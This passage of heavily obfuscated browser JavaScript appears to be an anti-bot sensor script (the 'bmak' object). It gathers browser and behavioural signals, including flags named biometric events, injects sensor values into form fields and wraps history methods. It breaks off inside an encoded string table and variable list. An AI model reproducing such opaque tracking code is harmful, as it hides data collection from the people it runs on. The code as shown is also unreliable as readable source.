Tjh=AT[Fv()[g4(dX)].call(null,Qv,D6)][OE()[cL(E1)].call(null,OF,k6,IBx,Bf)](IG()[qN(QM)].apply(null,[sX,xj,dX,P4({})]));if(xX(Tjh[Mj()[Hk(wN)](tM,Zr,Uj)],undefined)){Ntx=nL(Ntx,zM()[gj(GI)].call(null,Gv,Lc,WA,kV,zSx));nJx*=OI;}else{Ntx=nL(Ntx,zM()[gj(Z6)].apply(null,[L8,sY,n7x,kV,CBx]));nJx*=BWx;}}catch(WRh){Yd.splice(qY(Nph,kV),Infinity,A0x);Ntx=nL(Ntx,OE()[cL(vc)](sY,Hf,DQ,m7x));nJx*=Mv[Z6];}JRh=P4(P4(YS));}var DYx=kV;var p9x=sX;var LHx=null;var d1x=null;var POx=null;var F8x=null;var zvh=null;var E6h=null;var xIh=kL(ll,[xX(typeof OE()[cL(wL)],nL([],[][[]]))?OE()[cL(dX)].apply(null,[HJ,pA,L8,lRx]):OE()[cL(WE)].apply(null,[P4(kV),P4(P4(AM)),NDx,wt]),Array]);var wbh=new TW();var cl;wbh[hb()[fI(kv)](vf,pg,NG)](xIh,IG()[qN(wL)](nv,lt,P4(P4({})),Op),Zk);({cl:cl}=xIh);if(P4(W4h)){try{var Fqh=Yd.length;var cbh=P4(P4(K2));Ntx=nL(Ntx,kp()[bv(Dc)].apply(null,[qTx,kV,P4(P4(kV)),Zn,Tf,Ag]));if(P4(P4(AT[Fv()[g4(dX)].call(null,Qv,D6)]))){Ntx=nL(Ntx,zM()[gj(GI)](WA,pA,WA,kV,zSx));nJx*=Xc;}else{Ntx=nL(Ntx,zM()[gj(Z6)](BQ,mA,n7x,kV,CBx));nJx*=F2x;}}catch(Mjh){Yd.splice(qY(Fqh,kV),Infinity,A0x);Ntx=nL(Ntx,Rv(typeof OE()[cL(Gm)],'undefined')?OE()[cL(WE)](jX,Ir,Hg,bQ):OE()[cL(vc)].apply(null,[P4([]),H5,DQ,m7x]));nJx*=F2x;}W4h=P4(P4([]));}AT[Mj()[Hk(dX)](Sv,P4(kV),OG)]._cf=AT[Mj()[Hk(dX)].call(null,Sv,P4(P4([])),OG)]._cf||[];if(P4(k6h)){try{var KUh=Yd.length;var Aph=P4(YS);Ntx=nL(Ntx,jI()[Np(QQ)](P4(P4({})),XN,Ht,X4));if(P4(P4(AT[Mj()[Hk(dX)](Sv,P4(P4(kV)),OG)]))){Ntx=nL(Ntx,zM()[gj(GI)].call(null,P4(P4({})),OF,WA,kV,zSx));nJx=nL(nJx,Mv[DN]);}else{Ntx=nL(Ntx,xX(typeof zM()[gj(k6)],nL([],[][[]]))?zM()[gj(Z6)](k6,Zn,n7x,kV,CBx):zM()[gj(bQ)](WE,kV,vN,QO,WBx));nJx=nL(nJx,IO);}}catch(kQh){Yd.splice(qY(KUh,kV),Infinity,A0x);Ntx=nL(Ntx,xX(typeof OE()[cL(JV)],nL('',[][[]]))?OE()[cL(vc)](Q8,OF,DQ,m7x):OE()[cL(WE)](P4(P4(AM)),Zr,wwx,Yb));nJx=nL(nJx,IO);}k6h=P4(P4({}));}AT[Rv(typeof Mj()[Hk(wt)],'undefined')?Mj()[Hk(Gv)].call(null,lTx,nE,xsx):Mj()[Hk(dX)](Sv,PH,OG)].bmak=AT[Mj()[Hk(dX)].call(null,Sv,DQ,OG)].bmak&&AT[Mj()[Hk(dX)].apply(null,[Sv,H5,OG])].bmak[OE()[cL(tM)].call(null,gJ,P4([]),wt,Zg)](hb()[fI(hA)](vF,E1,Gv))&&AT[Mj()[Hk(dX)](Sv,R5,OG)].bmak[OE()[cL(tM)].call(null,Z6,P4(P4([])),wt,Zg)](Fv()[g4(Ic)].apply(null,[Lc,vSx]))?AT[Mj()[Hk(dX)](Sv,Lc,OG)].bmak:function(){var lLh;Yd.push(wRx);return lLh=kL(ll,[Fv()[g4(Ic)](Lc,MRx),P4(K2),kp()[bv(KY)](XRx,wL,X3,P4(P4(AM)),Gv,mDx),function h6h(){Yd.push(XDx);try{var QQh=Yd.length;var mlh=P4(YS);var mwh=P4(cnx(xwh));var Glh=NNx(IHx);var cQh=Glh[jI()[Np(dP)](DN,P4(P4([])),Nm,lRx)];b5x(cQh,xwh&&mwh);tTh(Glh[IG()[qN(dP)].apply(null,[YO,cb,P4(kV),sA])],P4(P4({})));var Fjh=q1x(IHx);var Okh=Zdx(SB,[Fnx]);var Yjh=xX(typeof jI()[Np(H5)],'undefined')?jI()[Np(AM)](Zr,P4(AM),Zr,D6):jI()[Np(Sv)](n3,KY,sF,Flx);if(Fjh){Yjh=OE()[cL(Wc)](rc,Op,NG,h9)[hb()[fI(PJ)].apply(null,[jb,EA,R5])](mFx(),xX(typeof Fv()[g4(cH)],'undefined')?Fv()[g4(VH)].apply(null,[SP,hDx]):Fv()[g4(IM)](zRx,XKx))[Rv(typeof hb()[fI(RL)],'undefined')?hb()[fI(kV)](VG,Y1,H5):hb()[fI(PJ)](jb,EA,P4(P4(kV)))](Zdx(SB,[Glh[jI()[Np(Op)](SP,sA,Ht,U7x)]]),Fv()[g4(w0x)].call(null,TY,U9))[hb()[fI(PJ)](jb,EA,pA)](Okh,hb()[fI(Ohx)](ZO,Dc,LI))[hb()[fI(PJ)](jb,EA,Tn)](Fjh);}else{Yjh=OE()[cL(Wc)](Xc,Zn,NG,h9)[Rv(typeof hb()[fI(JV)],nL('',[][[]]))?hb()[fI(kV)].call(null,q0x,VBx,Y1):hb()[fI(PJ)](jb,EA,QM)](mFx(),Rv(typeof Fv()[g4(vc)],nL('',[][[]]))?Fv()[g4(IM)].call(null,Wlx,QM):Fv()[g4(VH)](SP,hDx))[hb()[fI(PJ)](jb,EA,gJ)](Zdx(SB,[Glh[jI()[Np(Op)].apply(null,[sY,Sc,Ht,U7x])]]),Fv()[g4(w0x)].call(null,TY,U9))[xX(typeof hb()[fI(MF)],nL('',[][[]]))?hb()[fI(PJ)](jb,EA,P4(P4(AM))):hb()[fI(kV)].call(null,PH,QY,bp)](Okh);}if(AT[Fv()[g4(dX)].call(null,Qv,CJ)][OE()[cL(w1)].apply(null,[Hg,TY,Wc,Mf])](Mj()[Hk(rm)].call(null,WO,P4([]),Eq))){AT[Fv()[g4(dX)](Qv,CJ)][OE()[cL(w1)].call(null,Lc,OF,Wc,Mf)](Mj()[Hk(rm)](WO,jX,Eq))[IG()[qN(nE)].call(null,jA,P0x,QM,vN)]=Yjh;}if(xX(typeof AT[Rv(typeof Fv()[g4(E1)],nL([],[][[]]))?Fv()[g4(IM)](V2x,q9):Fv()[g4(dX)](Qv,CJ)][Fv()[g4(WO)].apply(null,[Xc,ZM])](Mj()[Hk(rm)](WO,DN,Eq)),jI()[Np(wL)].apply(null,[GI,P4(P4(AM)),Pj,fsx]))){var Wvh=AT[Rv(typeof Fv()[g4(wL)],'undefined')?Fv()[g4(IM)].call(null,zZx,F7x):Fv()[g4(dX)](Qv,CJ)][Fv()[g4(WO)](Xc,ZM)](xX(typeof Mj()[Hk(Nm)],nL([],[][[]]))?Mj()[Hk(rm)](WO,Jc,Eq):Mj()[Hk(Gv)](Ohx,Ek,MY));for(var EMh=AM;b1(EMh,Wvh[hb()[fI(AM)].apply(null,[nKx,Ht,P4(P4([]))])]);EMh++){Wvh[EMh][IG()[qN(nE)](jA,P0x,P4(P4(kV)),bQ)]=Yjh;}}}catch(n6h){Yd.splice(qY(QQh,kV),Infinity,XDx);ZDh(IG()[qN(N9)].apply(null,[c7x,RZx,cH,pp])[Rv(typeof hb()[fI(UQ)],nL('',[][[]]))?hb()[fI(kV)](x1,Zsx,UH):hb()[fI(PJ)](jb,EA,Pj)](n6h,Rv(typeof hb()[fI(vN)],nL('',[][[]]))?hb()[fI(kV)](m0x,Shx,XN):hb()[fI(Tf)].apply(null,[D9,RL,Sc]))[hb()[fI(PJ)].apply(null,[jb,EA,Lc])](Fnx));}Yd.pop();},hb()[fI(hA)](N2x,E1,Ag),function c4h(){var gdh=P4(cnx(xwh));Yd.push(K2x);var RIh=NNx(IHx);var bLh=RIh[jI()[Np(dP)].call(null,jX,PJ,Nm,SV)];b5x(bLh,xwh&&gdh);tTh(RIh[IG()[qN(dP)](YO,wf,P4([]),Zr)],P4(P4([])));rhh(P4(P4({})));var pvh=Zdx(SB,[Fnx]);var Adh=q1x(IHx);if(Adh){var zbh;return zbh=OE()[cL(Wc)].call(null,Tf,WE,NG,mk)[hb()[fI(PJ)].apply(null,[lj,EA,XN])](mFx(),Fv()[g4(VH)](SP,AKx))[hb()[fI(PJ)].apply(null,[lj,EA,DN])](RIh[jI()[Np(Op)](Tf,Tn,Ht,f4)],Fv()[g4(w0x)](TY,jV))[hb()[fI(PJ)](lj,EA,XN)](pvh,Rv(typeof hb()[fI(H5)],nL([],[][[]]))?hb()[fI(kV)].call(null,VO,bp,P4([])):hb()[fI(Ohx)].apply(null,[Od,Dc,Jc]))[hb()[fI(PJ)](lj,EA,rc)](Adh),Yd.pop(),zbh;}var Djh;return Djh=OE()[cL(Wc)].apply(null,[XC,P4(P4(kV)),NG,mk])[hb()[fI(PJ)](lj,EA,Jc)](mFx(),Fv()[g4(VH)].call(null,SP,AKx))[hb()[fI(PJ)].apply(null,[lj,EA,qL])](RIh[jI()[Np(Op)](AM,Qv,Ht,f4)],Fv()[g4(w0x)](TY,jV))[hb()[fI(PJ)].apply(null,[lj,EA,Dc])](pvh),Yd.pop(),Djh;},Rv(typeof jI()[Np(KY)],nL([],[][[]]))?jI()[Np(Sv)](UH,Xc,Jn,PKx):jI()[Np(SN)](mA,P4(AM),DY,qZx),kL(ll,["_setFsp",function _setFsp(djh){pLh=djh;Yd.push(Wc);if(pLh){lJx=lJx[IG()[qN(PH)](Q8,VWx,n3,Sv)](new (AT[Fv()[g4(Q8)](QQ,qBx)])(xX(typeof IL()[Xk(vN)],nL([],[][[]]))?IL()[Xk(UQ)].call(null,tM,Qv,vxx,g5,Y1,s5):IL()[Xk(Sv)].apply(null,[QY,WA,L2x,VKx,Xc,k6]),Mj()[Hk(lm)].call(null,I3,PJ,rb)),Rv(typeof Mj()[Hk(Ek)],nL('',[][[]]))?Mj()[Hk(Gv)].call(null,g8,IM,TY):Mj()[Hk(UH)](WA,pA,zp));}Yd.pop();},"_setBm",function _setBm(zwh){Yd.push(ZDx);hjh=zwh;if(hjh){lJx=jI()[Np(AM)](R5,Jc,Zr,bf)[hb()[fI(PJ)](WI,EA,qJ)](pLh?Mj()[Hk(Ht)](Tn,P4(P4(kV)),AKx):AT[Fv()[g4(dX)](Qv,DC)][xX(typeof Fv()[g4(Xc)],'undefined')?Fv()[g4(XN)](mN,Xq):Fv()[g4(IM)](mq,G2x)][kp()[bv(QM)].apply(null,[CY,Hf,Y1,P4(P4(kV)),IM,sSx])],IG()[qN(KY)](PJ,ck,R5,wt))[hb()[fI(PJ)](WI,EA,Gm)](AT[Fv()[g4(dX)](Qv,DC)][Rv(typeof Fv()[g4(Tf)],'undefined')?Fv()[g4(IM)](tKx,Asx):Fv()[g4(XN)](mN,Xq)][Rv(typeof IG()[qN(AM)],nL('',[][[]]))?IG()[qN(I3)].apply(null,[jlx,Q8,H5,nv]):IG()[qN(Ag)](Ek,U2x,jX,kV)],xX(typeof Fv()[g4(N9)],nL([],[][[]]))?Fv()[g4(dr)](Tn,xt):Fv()[g4(IM)](vsx,NBx));IHx=P4(P4([]));}else{var Eqh=NNx(IHx);sQh=Eqh[jI()[Np(dP)](lm,Jc,Nm,Uk)];}Yd.pop();WUx(IHx);},"_setAu",function _setAu(hIh){Yd.push(JO);if(Rv(typeof hIh,jI()[Np(kv)](P4({}),LE,cH,Yj))){if(Rv(hIh[xX(typeof Mj()[Hk(HJ)],'undefined')?Mj()[Hk(Lg)](mN,DQ,dM):Mj()[Hk(Gv)](Yz,P4([]),Tc)](OE()[cL(bN)](Zr,TY,zO,lf),AM),AM)){lJx=jI()[Np(AM)](sY,QQ,Zr,UX)[hb()[fI(PJ)](mj,EA,pp)](pLh?Mj()[Hk(Ht)].call(null,Tn,rc,tP):AT[Fv()[g4(dX)](Qv,nD)][Fv()[g4(XN)](mN,R4)][Rv(typeof kp()[bv(Xc)],nL([],[][[]]))?kp()[bv(wL)](jRx,XRx,nv,SP,bQ,I0x):kp()[bv(QM)](O5,Hf,WE,sX,Pj,sSx)],IG()[qN(KY)](PJ,Ef,Ag,kV))[Rv(typeof hb()[fI(PH)],nL('',[][[]]))?hb()[fI(kV)].apply(null,[CZx,Lg,P4({})]):hb()[fI(PJ)].apply(null,[mj,EA,P4({})])](AT[Fv()[g4(dX)](Qv,nD)][Rv(typeof Fv()[g4(pA)],nL('',[][[]]))?Fv()[g4(IM)].apply(null,[jsx,RP]):Fv()[g4(XN)](mN,R4)][IG()[qN(Ag)](Ek,rz,OF,Sc)])[hb()[fI(PJ)].call(null,mj,EA,kV)](hIh);}else{lJx=hIh;}}Yd.pop();},OE()[cL(pG)](IX,P4(P4([])),Sv,mM),function rUh(Vph){l7h+=Mv[kV];},"_setIpr",function _setIpr(Mbh){qcx=Mbh;},"_setAkid",function _setAkid(Ewh){xwh=Ewh;V4h=P4(cnx(xwh));},"_enableBiometricEvent",function _enableBiometricEvent(Wph){Wxh=Wph;},"_enableBiometricResearch",function _enableBiometricResearch(wLh){FAx=wLh;},"_fetchParams",function _fetchParams(T6h){b5x(sQh,xwh&&V4h);}]),zM()[gj(Tf)].call(null,dX,Q8,YA,Sv,tsx),function(){return XP.apply(this,[rx,arguments]);}]),Yd.pop(),lLh;}();if(P4(zIh)){try{var dkh=Yd.length;var hXh=P4({});Ntx=nL(Ntx,xX(typeof jI()[Np(KY)],nL([],[][[]]))?jI()[Np(Op)](Sv,QQ,Ht,E0x):jI()[Np(Sv)].apply(null,[bp,P4({}),AA,zxx]));var Zkh=AT[Fv()[g4(dX)](Qv,D6)][OE()[cL(E1)].apply(null,[P4(P4([])),P4(kV),IBx,Bf])](zM()[gj(E1)](cH,lm,tsx,IM,wP));if(xX(Zkh[Fv()[g4(SN)].apply(null,[XN,UBx])],undefined)){Ntx=nL(Ntx,zM()[gj(GI)](XC,Sv,WA,kV,zSx));nJx=AT[xX(typeof jI()[Np(PBx)],'undefined')?jI()[Np(bQ)].call(null,cH,H5,LE,J6):jI()[Np(Sv)].apply(null,[dP,Up,PZx,v5])][zM()[gj(H5)].call(null,R5,QM,x1,IM,Am)](LSx(nJx,qL));}else{Ntx=nL(Ntx,zM()[gj(Z6)].call(null,P4(kV),IX,n7x,kV,CBx));nJx=AT[jI()[Np(bQ)].apply(null,[k6,PJ,LE,J6])][zM()[gj(H5)].call(null,H5,DN,x1,IM,Am)](LSx(nJx,Mv[k6]));}}catch(x4h){Yd.splice(qY(dkh,kV),Infinity,A0x);Ntx=nL(Ntx,OE()[cL(vc)](P4(AM),P4([]),DQ,m7x));nJx=AT[jI()[Np(bQ)](KY,WA,LE,J6)][Rv(typeof zM()[gj(Tn)],'undefined')?zM()[gj(bQ)](UH,Gv,QO,b2x,PP):zM()[gj(H5)](XN,NG,x1,IM,Am)](LSx(nJx,Mv[k6]));}zIh=P4(P4([]));}FG[jI()[Np(Dxx)](LE,P4(P4(kV)),rc,VC)]=function(cIh){if(Rv(cIh,lJx)){jsh=P4(P4({}));}};if(AT[Mj()[Hk(dX)](Sv,Sc,OG)].bmak[Fv()[g4(Ic)].apply(null,[Lc,vSx])]){if(P4(Kbh)){try{var Lwh=Yd.length;var UQh=P4(YS);Ntx=nL(Ntx,jI()[Np(lm)](Dc,sA,KY,wp));if(xX(AT[Fv()[g4(dX)](Qv,D6)][OE()[cL(w1)].call(null,Sv,P4(P4(kV)),Wc,wj)],undefined)){Ntx=nL(Ntx,zM()[gj(GI)].apply(null,[gJ,xv,WA,kV,zSx]));nJx*=Mv[HJ];}else{Ntx=nL(Ntx,zM()[gj(Z6)](Jc,Sc,n7x,kV,CBx));nJx*=Mv[SP];}}catch(H4h){Yd.splice(qY(Lwh,kV),Infinity,A0x);Ntx=nL(Ntx,OE()[cL(vc)].apply(null,[P4(P4({})),n3,DQ,m7x]));nJx*=OF;}Kbh=P4(P4([]));}E6h=TLh[hb()[fI(Xc)].call(null,pRx,C8,H5)](Fv()[g4(RL)](vX,bj),ZDh);ZDh(Rv(typeof IL()[Xk(Zn)],'undefined')?IL()[Xk(Sv)](K2x,UH,Y1,zlx,X3,wV):IL()[Xk(BQ)](I3,sY,PKx,Ic,QQ,AO));if(l3(AT[Mj()[Hk(dX)](Sv,Gm,OG)]._cf[hb()[fI(AM)](thx,Ht,Up)],AM)){for(var d4h=AM;b1(d4h,AT[Mj()[Hk(dX)](Sv,P4(P4(AM)),OG)]._cf[hb()[fI(AM)](thx,Ht,OF)]);d4h++){AT[Mj()[Hk(dX)].apply(null,[Sv,P4(kV),OG])].bmak[zM()[gj(Tf)].call(null,Sv,kt,YA,Sv,Dn)](AT[Mj()[Hk(dX)].apply(null,[Sv,Tn,OG])]._cf[d4h]);}AT[Mj()[Hk(dX)](Sv,Ek,OG)]._cf=kL(ll,[jI()[Np(qL)](HJ,QM,kv,V0x),AT[Mj()[Hk(dX)](Sv,Ek,OG)].bmak[zM()[gj(Tf)](OF,Ek,YA,Sv,Dn)]]);}else{var Wkh;if(AT[xX(typeof Fv()[g4(AO)],nL('',[][[]]))?Fv()[g4(dX)].apply(null,[Qv,D6]):Fv()[g4(IM)](dz,PO)][hb()[fI(NBx)](dRx,Up,DQ)])Wkh=AT[Fv()[g4(dX)](Qv,D6)][hb()[fI(NBx)].apply(null,[dRx,Up,I3])];if(P4(Wkh)){var zQh=AT[Fv()[g4(dX)].call(null,Qv,D6)][Rv(typeof hb()[fI(YO)],nL([],[][[]]))?hb()[fI(kV)](Zk,VQ,LE):hb()[fI(ARx)](lN,sA,qL)](Mj()[Hk(QP)].apply(null,[Pj,sX,Cp]));if(zQh[hb()[fI(AM)].apply(null,[thx,Ht,k6])])Wkh=zQh[qY(zQh[hb()[fI(AM)](thx,Ht,Jc)],kV)];}if(Wkh[Mj()[Hk(Ir)].call(null,WE,vX,PN)]){var skh=Wkh[Mj()[Hk(Ir)].call(null,WE,P4(kV),PN)];var S4h=skh[jI()[Np(nE)](P4([]),P4(P4([])),Ic,tY)](OE()[cL(bN)].apply(null,[kv,P4(kV),zO,FRx]));if(sn(S4h[hb()[fI(AM)](thx,Ht,P4({}))],IM))s7h=skh[jI()[Np(nE)].call(null,NG,P4(P4([])),Ic,tY)](OE()[cL(bN)].apply(null,[Hf,pA,zO,FRx]))[Mj()[Hk(Q8)].apply(null,[QH,x1,Qf])](pY(z0[Rv(typeof jI()[Np(vc)],nL('',[][[]]))?jI()[Np(Sv)](H5,Zr,GTx,IBx):jI()[Np(Q3)].apply(null,[P4(AM),n3,mA,CDx])]()))[AM];if(s7h&&Rv(qr(s7h[hb()[fI(AM)].call(null,thx,Ht,P4([]))],qL),AM)){var E4h=XP(Ld,[s7h]);if(l3(E4h[hb()[fI(AM)].apply(null,[thx,Ht,LI])],Mv[nE])){AT[Mj()[Hk(dX)].apply(null,[Sv,wL,OG])].bmak[jI()[Np(SN)].apply(null,[X3,nE,DY,mw])]._setFsp(Rv(E4h[Fv()[g4(qL)].apply(null,[kV,Ap])](AM),hb()[fI(dX)](Ap,jA,Tn)));AT[Mj()[Hk(dX)].apply(null,[Sv,P4(P4(AM)),OG])].bmak[jI()[Np(SN)].call(null,P4(P4({})),cH,DY,mw)]._setBm(Rv(E4h[Fv()[g4(qL)](kV,Ap)](kV),hb()[fI(dX)](Ap,jA,t3)));AT[Mj()[Hk(dX)](Sv,Sv,OG)].bmak[jI()[Np(SN)](P4(AM),LM,DY,mw)]._setIpr(Rv(E4h[Fv()[g4(qL)](kV,Ap)](Mv[nE]),hb()[fI(dX)](Ap,jA,X3)));AT[Mj()[Hk(dX)](Sv,IM,OG)].bmak[jI()[Np(SN)](P4([]),gc,DY,mw)]._setAkid(Rv(E4h[Fv()[g4(qL)](kV,Ap)](Mv[kv]),hb()[fI(dX)](Ap,jA,L8)));if(l3(E4h[Rv(typeof hb()[fI(vN)],'undefined')?hb()[fI(kV)].apply(null,[HTx,AWx,kV]):hb()[fI(AM)](thx,Ht,xv)],dX)){AT[Mj()[Hk(dX)](Sv,kt,OG)].bmak[Rv(typeof jI()[Np(mN)],nL('',[][[]]))?jI()[Np(Sv)].apply(null,[C8,cH,l0x,WDx]):jI()[Np(SN)](Xc,Hg,DY,mw)]._enableBiometricEvent(Rv(E4h[Fv()[g4(qL)](kV,Ap)](Mv[HJ]),hb()[fI(dX)].call(null,Ap,jA,X3)));}if(l3(E4h[hb()[fI(AM)](thx,Ht,P4(P4(AM)))],lm)){AT[Mj()[Hk(dX)].call(null,Sv,P4(kV),OG)].bmak[jI()[Np(SN)](C8,qJ,DY,mw)]._enableBiometricResearch(Rv(E4h[Fv()[g4(qL)](kV,Ap)](Mv[Up]),Rv(typeof hb()[fI(YO)],'undefined')?hb()[fI(kV)].call(null,wSx,dX,P4(P4({}))):hb()[fI(dX)].apply(null,[Ap,jA,X3])));}AT[Mj()[Hk(dX)](Sv,P4(P4({})),OG)].bmak[jI()[Np(SN)].apply(null,[IM,IO,DY,mw])]._fetchParams(P4(K2));AT[xX(typeof Mj()[Hk(QQ)],nL('',[][[]]))?Mj()[Hk(dX)].call(null,Sv,H5,OG):Mj()[Hk(Gv)](R1,P4(P4(AM)),dBx)].bmak[jI()[Np(SN)].apply(null,[H5,Tn,DY,mw])]._setAu(skh);}}}}try{var Kkh=Yd.length;var Ikh=P4([]);if(P4(Zlh)){Zlh=P4(P4([]));}rhh(P4(P4([])));var dXh=cc();A9x();W0h=qY(cc(),dXh);zvh=AT[IG()[qN(w1)](w1,nl,Hf,Ir)](function(){DYx=Mv[kV];},B1);AT[Fv()[g4(t3)](NJ,HF)][OE()[cL(wN)](Hg,LE,Zr,Dsx)]=function(){Yd.push(BRx);for(var d6h=arguments[hb()[fI(AM)](s9,Ht,jA)],FUh=new (AT[xX(typeof OE()[cL(qL)],nL([],[][[]]))?OE()[cL(dX)].call(null,sX,LM,L8,b8):OE()[cL(WE)](sY,Zn,Xc,llx)])(d6h),ZMh=AM;b1(ZMh,d6h);ZMh++){FUh[ZMh]=arguments[ZMh];}var MIh=Jdh.apply(this,FUh);P6h();var rjh;return Yd.pop(),rjh=MIh,rjh;};AT[Fv()[g4(t3)].apply(null,[NJ,HF])][Rv(typeof Fv()[g4(bN)],nL('',[][[]]))?Fv()[g4(IM)](ZO,lP):Fv()[g4(mA)](DQ,WRx)]=function(){Yd.push(pZx);for(var jjh=arguments[hb()[fI(AM)].apply(null,[j9,Ht,qL])],z4h=new (AT[OE()[cL(dX)](Z6,P4(AM),L8,BRx)])(jjh),xjh=AM;b1(xjh,jjh);xjh++){z4h[xjh]=arguments[xjh];}var vXh=ARh.apply(this,z4h);P6h();var Wlh;return Yd.pop(),Wlh=vXh,Wlh;};}catch(NXh){Yd.splice(qY(Kkh,kV),Infinity,A0x);}sbh();}Yd.pop();}break;}};var nSx=function(){BG=["\x00136zH%K4&","z|#;JX1a*7>#;ZH$a1<6(","9MYJ, 9%+\\H","z]/7>}","55,G_","Q61<.=C","11+=]A7J=\x00","3;^A",";3<+\x40L8J7\x3f","\\B\"_4;I]W\"7","9 3/7\\H5J- 5","0AY/\b>1>;Z","(\'#/","GC;Q-!52.","!=","1\x3f+1Zi3N,:","Z=$9$;lL\"_","2IC1K955","\bjal","5;YX3M,5#7If3G\v+#3;El5]=!#","]y`qdwj#\\2|KoXrO4Uq!~\x3fP b","*GX5V=<4","1)0GYv]9><g\x3f\bN:_+!p&-\bLvX-<337GC","_(\"<.=IY\x3fQ6}:&(I^5L1\"$","IY>","0_5;<>","&W6","1&55\x3f\\B$","N$G(&\x3f","!arn","I;a<;#","94Z_7G","[Y$W65","o$Mi","MC#S= 1%2M","\t\f)","xl{\x07\v{","\\L1p9\x3f5","*-\\","K7W474.Zl&}6&","8&,MIL*3)+NK3L","Gk","\fd","9,-","&_+!","J7<\"3MC\"","hY9n*;=.*A[35\'#3~ZH\"K*<p&~X_\x3fS1&91;\b[7R-7~","S7\'#\"+X","<#-","<DB4","3;PY","&\x3f\v1_H$}9!5","Z\x3fZ,:",")(IA\x3fZx3$3;E]\",=p4.ZH7Zx<\x3f)sAY3L90<\"~AC%J9<3\"p\"d87 4\",\bY9:7p.*M_7\\47|g0GC{_* 1>~GO<[;&#g3]^\"03&\"~I\r\rm!\x3f2(2D\"[*3$(,u57$/1L","X_9Z-1$","9","qf","!21\\L","+1j","\x3f(9DHv{9 $/~xA#Yu;>","_(","S7(&.-AO\x3fR1&)$6IC1[","Q","=]","6.;DI%","qwO;\x3f7$.I_7S+m$>.M","&","5);ZL\"Q*%)=\\D9P","u%g\x00\v-q{","+1J","0:Z","N= =.-[D9P",">23JH$}7\'>3","86","L=!\x3f+(MIN,;\x3f)-","!$&=Ca3P","O]#h=<4(,","4)[","*K","|0,K","","\v\x3f2\n]O3\b>% sAC","oB9Y47p\x3fDFvn4\'7.0\b{\x3fZ==p;FI3L= ","E","2",":_65"," ++OD8z9&1","1<3++LH%","0S\"","yo\n","j\n\fml","! +7\\","+06:_Gub","7\"*L=W<","N6","%M,!","#;^D5[7 9\"0\\L\"W7<","<$+","N]","20LH0W674","3"," \x3f(*","*1Rd%r711+2Ql _1>1%2M","MU&Q*&#","CH/K(","\t5Z;\r14:BK:_+\'$(.NE ]=$8Dr","2[4&17EH%J9\x3f ","P9$\x00\",E","079 6\\","DD%J\'>$*AB8M","![:993\nM\x40&Q*3\">\r\\B$_\x3f7","9P57#4\x3fOH","5+;EH8J\'<+L","Z$W,32+;","!5$,MY","KA3_6\' \x002GO7R\v&13;","M07","=4(A^\x3f\\1>93\'KE7P\x3f7","M+&","NH\"]0)\x00;\\}7L9\x3f#.A","4\"(xD.[4\x00137G","{taks{","rL\x40l","AC&K,","$1DA3],5&:DH%M\v;7)\x3fD^","$2AH8J;436","IA\"u=+"];};function jXh(){K0=[+ ! +[]]+[+[]]-[],dR=! +[]+! +[]+! +[]+! +[],YS=+ ! +[],px=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],lB=[+ ! +[]]+[+[]]-+ ! +[],IU=+ ! +[]+! +[]+! +[],wl=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],XZ=! +[]+! +[],K2=+[],L=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],MS=+ ! +[]+! +[]+! +[]+! +[]+! +[];}var dR,px,XZ,MS,K2,IU,wl,L,lB,K0,YS;var Jjh=function(){return AT["Math"]["floor"](AT["Math"]["random"]()*100000+10000);};var Ybx=function(IIh){if(IIh==null)return -1;try{var f6h=0;for(var vqh=0;vqh<IIh["length"];vqh++){var vRh=IIh["charCodeAt"](vqh);if(vRh<128){f6h=f6h+vRh;}}return f6h;}catch(ULh){return -2;}};var p4h=function(Hdh){var Blh=Hdh%4;if(Blh===2)Blh=3;var Ukh=42+Blh;var Lvh;if(Ukh===42){Lvh=function cqh(vbh,Nlh){return vbh*Nlh;};}else if(Ukh===43){Lvh=function Tph(tbh,gLh){return tbh+gLh;};}else{Lvh=function Pkh(nUh,DUh){return nUh-DUh;};}return Lvh;};var Npx=function(){if(AT["Date"]["now"]&&typeof AT["Date"]["now"]()==='number'){return AT["Math"]["round"](AT["Date"]["now"]()/1000);}else{return AT["Math"]["round"](+new (AT["Date"])()/1000);}};var b1=function(Qvh,qMh){return Qvh<qMh;};var dSh;var g7x;var JG;var RF;function Hk(kdh){return qsx()[kdh];}var kV,qL,bQ,IM,dX,lm,I3,Hf,Sv,tM,RA,Ht,OG,AM,wt,Xc,Zk,MKx,Gv,Ic,SP,nE,H5,QM,k6,WE,Hg,LE,Op,QQ,MF,sX,wL,PJ,pA,kv,Qv,Tf,Q8,R5,KY,X3,n3,wV,xv,Ir,LM,Up,Y1,x1,C8,L8,PH,NJ,GI,UH,Zn,UQ,cH,vX,JV,Sm,Z6,HJ,jX,Dc,Tn,XN,Sc,Zr,qJ,AO,TY,IX,jA,dP,gc,bp,DN,LI,E1,sY,FY,n8,mA,Lc,nr,tBx,sA,s5,IO,BQ,Jc,vN,Hz,N9,WZx,WO,Z5,cg,fg,Gm,Q3,s3,rm,WA,OO,OF,Ek,Zg,NG,gJ,jKx,tSx,TO,Khx,fxx,lP,Bwx,CDx,B1,KZx,DBx,NF,jwx,t3,Msx,lr,dsx,KKx,LF,Sr,V9,SKx,IBx,SDx,j7x,Swx,cz,wF,D9,Nc,t9,Ep,rhx,Oxx,pDx,PP,lF,qH,IDx,lO,k0x,CY,FH,rlx,wxx,Xm,n0x,CZx,hxx,A0x,FO,Gb,fY,pp,r0x,Wm,U1,W7x,JP,M7x,lY,JZx,I2x,ksx,A2x,hJ,Dxx,DWx,jBx,kt,V2x,JBx,Dn,bBx,HSx,ZRx,F0x,bsx,KRx,rz,RP,hk,wSx,UBx,zSx,nv,XKx,wWx,m0x,Bn,T0x,nRx,lRx,YJ,fhx,rc,Ssx,mKx,H8,v7x,r5,hq,XC,V1,rH,zF,OBx,DA,M6,xlx,YRx,NRx,lsx,BKx,cO,RY,ODx,lZx,VP,X7x,v5,S7x,fBx,CWx,x2x,jSx,pTx,Z2x,Ag,DH,DQ,csx,F9,Slx,kP,Q2x,Blx,vTx,qZx,xKx,z8,chx,Sz,F4,Pj,JL,txx,nKx,pn,wlx,HZx,O7x,Usx,p0x,b5,WH,W2x,OI,HF,A7x,zWx,T9,YSx,pWx,I0x,RWx,DRx,Bg,Iz,xTx,Yb,gTx,Dr,g5,Ohx,Qc,mr,dWx,BTx,zr,xRx,GH,Ysx,qG,C2x,TDx,Yxx,FTx,Rwx,Mhx,Lg,Pn,j9,vhx,dr,wwx,bSx,z0x,LBx,wN,MRx,j